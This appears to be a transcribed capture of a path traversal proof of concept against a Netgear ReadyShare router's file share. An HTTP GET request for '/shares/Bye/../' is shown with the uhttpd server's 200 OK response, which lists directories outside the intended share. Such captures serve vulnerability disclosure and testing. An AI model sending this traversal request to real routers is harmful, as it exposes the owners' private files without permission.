 GET /shares/Bye/../ HTTP/1.1
Host: readyshare.routerlogin.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://readyshare.routerlogin.net/shares
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.0 200 OK
Server: uhttpd/1.0.0
Content-Type: text/html
Cache-Control: no-cache,no-store
Connection: close
Pragma: no-cache
Expires: 0
<html><head><meta http-equiv="Content-Type"
content="text-html;
charset=UTF-8"><title>readyshare.routerlogin.net -
/Bye/../</title></head><body><h1>readyshare.routerlogin.
net - /Bye/../</h1><hr /><pre><a href="/shares/Bye">[To
Parent Directory]</a><br /><br />    Tuesday, March
13, 2018 11:26 PM               &lt;dir&gt; <a
href="/shares/Bye/../System Volume Information">System
Volume Information</a><br /> Wednesday, December 12,
2018 02:04 AM               &lt;dir&gt; <a
href="/shares/Bye/../test2">test2</a><br />    Wednesday,
December 12, 2018 02:04 AM             &lt;dir&gt; <a
href="/shares/Bye/../test3">test3</a><br />    Wednesday,
December 12, 2018 02:04 AM             &lt;dir&gt; <a
href="/shares/Bye/../test1">test1</a><br />    Monday,
October 01, 2018 12:02 AM              &lt;dir&gt; <a
href="/shares/Bye/../found.000">found.000</a><br
/></pre><hr /></body></html>